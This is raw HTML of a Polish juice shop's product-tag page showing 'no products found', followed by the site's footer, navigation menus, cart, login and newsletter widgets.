			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 content-without-products wd-builder-on" role="main">			<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-9977.css?ver=1769185789" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9977" class="elementor elementor-9977">
				<div class="wd-negative-gap elementor-element elementor-element-925054c e-flex e-con-boxed e-con e-parent" data-id="925054c" data-element_type="container">
					<div class="e-con-inner">
		<div class="wd-negative-gap elementor-element elementor-element-6fd255c e-flex e-con-boxed e-con e-child" data-id="6fd255c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d4f96b e-con-full e-flex e-con e-child" data-id="0d4f96b" data-element_type="container">
				<div class="elementor-element elementor-element-ab1dd46 elementor-widget__width-auto wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="ab1dd46" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://rubijuice.com" class="breadcrumb-link breadcrumb-link-last">
					Strona główna				</a>
							<span class="breadcrumb-last">
					Produkty oznaczone &ldquo;zdrowie&rdquo;				</span>
			</nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66f63f8 e-con-full e-flex e-con e-child" data-id="66f63f8" data-element_type="container">
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-baa10d5 wd-shop-filters-area elementor-widget elementor-widget-wd_shop_archive_filters_area" data-id="baa10d5" data-element_type="widget" data-widget_type="wd_shop_archive_filters_area.default">
				<div class="elementor-widget-container">
					<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:4;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4096a0b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4096a0b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-3fb715b e-flex e-con-boxed e-con e-parent" data-id="3fb715b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2c2d7e7 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="2c2d7e7" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div data-rocket-location-hash="88c7e1ab2284e959beaf6f47f621be75" class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ff9849f wd-shop-product wd-products-element elementor-widget elementor-widget-wd_archive_products" data-id="ff9849f" data-element_type="widget" data-widget_type="wd_archive_products.default">
				<div class="elementor-widget-container">
							<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Nie znaleziono produktów, których szukasz.	</div>
</div>

<div class="no-products-footer">
				<div data-rocket-location-hash="c5c2bddd9e80902a422ba3cf9a850aab" class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://rubijuice.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Wyszukaj produktu" value="" name="s" aria-label="Search" title="Wyszukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>


							</div>
				</div>
					</div>
				</div>
				</div>
		</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-rocket-location-hash="f04d7daa7365f30bad76b6076054c55a" class="footer-container color-scheme-dark">
																<div data-rocket-location-hash="ff1be9dbdc110b56ae3d68a060e1b1ab" class="container main-footer">
									<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-69.css?ver=1769185614" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="69" class="elementor elementor-69">
				<div class="wd-negative-gap elementor-element elementor-element-c2255bc wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="c2255bc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-35dab5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35dab5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-03b803e e-con-full e-flex e-con e-child" data-id="03b803e" data-element_type="container">
		<div class="elementor-element elementor-element-d178f8a e-con-full e-flex e-con e-child" data-id="d178f8a" data-element_type="container">
				<div class="elementor-element elementor-element-12871ce elementor-widget elementor-widget-wd_image_or_svg" data-id="12871ce" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://rubijuice.com/" aria-label="Image link">
								<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2057'%3E%3C/svg%3E" title="logo-rbj" width="210" height="57" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" title="logo-rbj" width="210" height="57"></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ca19901 elementor-widget elementor-widget-wd_text_block" data-id="ca19901" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Newsletter pełen słonecznych <br />kropli zdrowia 🍎 🍓🍋</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07171eb elementor-widget elementor-widget-wd_text_block" data-id="07171eb" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Subskrybując, zgadzasz się z naszą Polityką prywatności  i wyrażasz zgodę na otrzymywanie wiadomości od naszej firmy.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7209aa elementor-widget elementor-widget-wd_social_buttons" data-id="c7209aa" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-primary icons-size-default color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/SokiRubiJuice" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/rubijuice_com/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-705c976 e-con-full e-flex e-con e-child" data-id="705c976" data-element_type="container">
		<div class="elementor-element elementor-element-4fc2a96 e-con-full e-flex e-con e-child" data-id="4fc2a96" data-element_type="container">
				<div class="elementor-element elementor-element-6c34e75 elementor-widget elementor-widget-wd_text_block" data-id="6c34e75" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Kategorie
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-401cdac elementor-widget elementor-widget-wd_list" data-id="401cdac" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-11fe902">
					
					<span class="list-content">
						Soki					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2dc61f4">
					
					<span class="list-content">
						Soki z Krajny					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-aeb3f41">
					
					<span class="list-content">
						Zestawy					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/zestawy/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-03591d0">
					
					<span class="list-content">
						HoReCa					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/horeca/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-4c495bc">
					
					<span class="list-content">
						Dla dzieci					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ace78fc">
					
					<span class="list-content">
						Akcesoria					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/akcesoria/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9af8616 e-con-full e-flex e-con e-child" data-id="9af8616" data-element_type="container">
				<div class="elementor-element elementor-element-9466ea9 elementor-widget elementor-widget-wd_text_block" data-id="9466ea9" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Produkty
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f80681e elementor-widget elementor-widget-wd_list" data-id="f80681e" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-11fe902">
					
					<span class="list-content">
						Jabłko-Marchew					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-marchew-bez-cukru-100-nfc/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-656a010">
					
					<span class="list-content">
						Granat					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-z-granatu-nfc-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5fbea52">
					
					<span class="list-content">
						Jabłko-Gruszka					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-gruszka-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a8d4112">
					
					<span class="list-content">
						Multiwitamina					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-multiwitamina-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-68e94f3">
					
					<span class="list-content">
						Jabłko-Agrest					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-agrest-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a34ab8c">
					
					<span class="list-content">
						Jabłko-Rabarbar					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-rabarbar-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-617fc35">
					
					<span class="list-content">
						Kiszony burak					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-z-kiszonego-buraka-100-nfc/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-84e6a3d e-con-full e-flex e-con e-child" data-id="84e6a3d" data-element_type="container">
				<div class="elementor-element elementor-element-3a54208 elementor-widget elementor-widget-wd_text_block" data-id="3a54208" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Na skróty
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7c058b elementor-widget elementor-widget-wd_list" data-id="e7c058b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-8b40aa4">
					
					<span class="list-content">
						O nas					</span>

					
						<a  href="https://rubijuice.com/o-nas/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-490d511">
					
					<span class="list-content">
						Kontakt					</span>

					
						<a  href="https://rubijuice.com/kontakt/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-7d246ca">
					
					<span class="list-content">
						Oferta					</span>

					
						<a  href="https://rubijuice.com/oferta-sokow/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-673866a">
					
					<span class="list-content">
						Porady i przepisy					</span>

					
						<a  href="https://rubijuice.com/blog/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-7c2766c">
					
					<span class="list-content">
						Regulamin					</span>

					
						<a  href="https://rubijuice.com/regulamin/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-b2d1ff5">
					
					<span class="list-content">
						Polityka prywatności					</span>

					
						<a  href="https://rubijuice.com/polityka-prywatnosci/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-92cd969 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="92cd969" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f4e6371 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4e6371" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-030bd20 e-flex e-con-boxed e-con e-child" data-id="030bd20" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4a03d6a elementor-widget elementor-widget-wd_text_block" data-id="4a03d6a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-center">
			
			<p>Projekt i wdrożenie: <span style="color: #095c37;"><a style="color: #095c37;" href="https://www.thesign.digital/" target="_blank" rel="noopener">thesign.digital</a> </span>© 2024 Rubi Juice™. All rights reserved.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11a0835 elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="11a0835" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
													</div>

						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div data-rocket-location-hash="903609039757e6fe46079ea4cce00e31" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="2d724b354b55135d76ee4d36b37c037c" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div data-rocket-location-hash="1e8da0c5cc640b42374fe5a8f0f31e53" class="wd-heading"><div data-rocket-location-hash="04914cbbfa22efc0ec7e752f5ecd0790" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Zamknij</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://rubijuice.com/" >
					<input type="text" class="s" placeholder="Wyszukaj produktu" value="" name="s" aria-label="Search" title="Wyszukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategorie							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-category-menu" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-9990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9990 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Soki</span></a></li>
<li id="menu-item-9988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9988 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Soki z Krajny</span></a></li>
<li id="menu-item-9989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9989 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/pakiety/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Pakiety</span></a></li>
<li id="menu-item-9986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9986 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/horeca/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">HoReCa</span></a></li>
<li id="menu-item-9987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9987 item-level-0" ><a href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="woodmart-nav-link"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" title="arrow-up" class="wd-nav-img" width="18" height="18" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/arrow-up.svg" title="arrow-up" class="wd-nav-img" width="18" height="18"></noscript><span class="nav-link-text">Dla dzieci</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-9985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9985 item-level-0" ><a href="https://rubijuice.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9891 item-level-0" ><a href="https://rubijuice.com/sklep/" class="woodmart-nav-link"><span class="nav-link-text">Oferta</span></a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9908 item-level-0" ><a href="https://rubijuice.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Przepisy i porady</span></a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910 item-level-0" ><a href="https://rubijuice.com/o-nas/" class="woodmart-nav-link"><span class="nav-link-text">O nas</span></a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9911 item-level-0" ><a href="https://rubijuice.com/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div data-rocket-location-hash="1faf81ba778ffade42b7745ec2d5343d" class="cart-widget-side wd-side-hidden wd-right">
				<div data-rocket-location-hash="6264bc3d57c2c8961917d7bc15826e61" class="wd-heading">
					<span class="title">Koszyk</span>
					<div data-rocket-location-hash="603e1840dde224c6c122ecb787483914" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zamknij</a>
					</div>
				</div>
				<div data-rocket-location-hash="2b313d110916b85314bb6fe20e835c86" class="widget woocommerce widget_shopping_cart"><div data-rocket-location-hash="80a44f90629b1c7db793d2d83fae0cd5" class="widget_shopping_cart_content"></div></div>			</div>
				<div data-rocket-location-hash="b8be556bf74e12ec79755c0ce1422898" class="header-banner color-scheme-light">
							<div data-rocket-location-hash="817bc8f0c234d156ab9a85e2b4a1a5ca" class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div data-rocket-location-hash="af8806942448360651b4d7a699bffef9" class="container header-banner-container set-cont-mb-s reset-last-child">
									<h5 style="text-align: center">Zapisz się do naszego newslettera, aby otrzymać 10% zniżki!</h5>							</div>
		</div>
					<div data-rocket-location-hash="f18f8f378c73701d7de389595f88f186" class="login-form-side wd-side-hidden woocommerce wd-right">
				<div data-rocket-location-hash="73a366f78126aa37d525d3bc939b6909" class="wd-heading">
					<span class="title">Logowanie</span>
					<div data-rocket-location-hash="df110d3a7f1449e8f3932b610008f9c9" class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Zamknij</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://rubijuice.com/moje-konto/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Wymagane</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Hasło&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Wymagane</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b6afdcf1d4" /><input type="hidden" name="_wp_http_referer" value="/tag-produktu/zdrowie/" />											<input type="hidden" name="redirect" value="https://rubijuice.com/sklep/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Zaloguj">Zaloguj</button>
				</p>

				<p class="login-form-footer">
					<a href="https://rubijuice.com/moje-konto/lost-password/" class="woocommerce-LostPassword lost_password">Nie pamiętasz hasła?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Zapamiętaj mnie" aria-label="Zapamiętaj mnie" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>

				
							</form>

		
				<div data-rocket-location-hash="5ab0ddf413693cce75d65af709530ded" class="create-account-question">
					<p>Nie masz konta?</p>
					<a href="https://rubijuice.com/moje-konto/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Utwórz konto</a>
				</div>
			</div>
		
		
					<div data-rocket-location-hash="a0447a83699c970e66da4afe7d733d52" class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://rubijuice.com/" >
					<input type="text" class="s" placeholder="Wyszukaj produktu" value="" name="s" aria-label="Search" title="Wyszukaj produktu" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div data-rocket-location-hash="39e481be8b405bd3d83dd9c79d35f4e0" class="wd-search-loader wd-fill"></div>
					<div data-rocket-location-hash="d048728a7c668633fbd57fa3b5901543" class="search-info-text"><span>Wpisz nazwę lub smak soku którego szukasz.</span></div>
				
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div data-rocket-location-hash="569cfebf48732454275bcea843ea2fea" id="cartbounty-exit-intent-form" class="cartbounty-ei-center">
	<div data-rocket-location-hash="ce53c9e617315ee54986f376052230bf" id="cartbounty-exit-intent-form-container" style="background-color:#ffffff">
		<div data-rocket-location-hash="680bcd621edece45222684ee3bd0acb4" id="cartbounty-exit-intent-close">
			<svg><line x1="1" y1="11" x2="11" y2="1" stroke="#dd3333" stroke-width="2"/><line x1="1" y1="1" x2="11" y2="11" stroke="#dd3333" stroke-width="2"/></svg>		</div>
		<div data-rocket-location-hash="4a9d3e28594327030f8d887ce1fd917e" id="cartbounty-exit-intent-form-content">
						<div id="cartbounty-exit-intent-form-content-l">
				<picture title="Nie zostawiłeś swojego wózka tak po prostu, prawda?">
<source type="image/avif" data-lazy-srcset="https://rubijuice.com/wp-content/uploads/2024/11/Projekt-bez-nazwy-2024-11-06T083613.849.png.avif"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Nie zostawiłeś swojego wózka tak po prostu, prawda?" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/11/Projekt-bez-nazwy-2024-11-06T083613.849.png"/><noscript><img src="https://rubijuice.com/wp-content/uploads/2024/11/Projekt-bez-nazwy-2024-11-06T083613.849.png" alt="Nie zostawiłeś swojego wózka tak po prostu, prawda?"/></noscript>
</picture>
			</div>
			<div id="cartbounty-exit-intent-form-content-r">
				<h2 style="color: #dd3333">Twoje zakupy w koszyku czekają!</h2>								<p style="color: #dd3333">Nie zapomnij o swoich sokach w koszyku! Naturalne, zdrowe tłoczone soki są na wyciągnięcie ręki, wystarczy, że dokończysz zakupy :)</p>				<form>
					<input type="email" id="cartbounty-exit-intent-email" required placeholder="Wpisz swój e-mail"><button type="submit" name="cartbounty-exit-intent-submit" id="cartbounty-exit-intent-submit" class="button" value="submit" style="background-color: #dd3333;color: #ffffff">Zapisz</button>									</form>
			</div>
					</div>
	</div>
	<div data-rocket-location-hash="df86c9d1a200629f254eee207123b186" id="cartbounty-exit-intent-form-backdrop" style="background-color:#dd3333; opacity: 0;"></div>
</div><script type="rocketlazyloadscript">localStorage.setItem( 'cartbounty_product_count', 0 )</script>		<div data-rocket-location-hash="35534e18a288c161ab0b9525afe91590" class="wd-toolbar wd-toolbar-label-show">
					<div data-rocket-location-hash="d696e6f0f23f6ac239288277d36c20d1" class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://rubijuice.com/sklep/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Sklep				</span>
			</a>
		</div>
				<div data-rocket-location-hash="742ccee1bacdc1fe9a3e1453adf6da79" class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://rubijuice.com/polubione/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Polubione				</span>
			</a>
		</div>
				<div data-rocket-location-hash="9fe722083e4243b98d6c31815385b394" class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://rubijuice.com/moje-konto/">
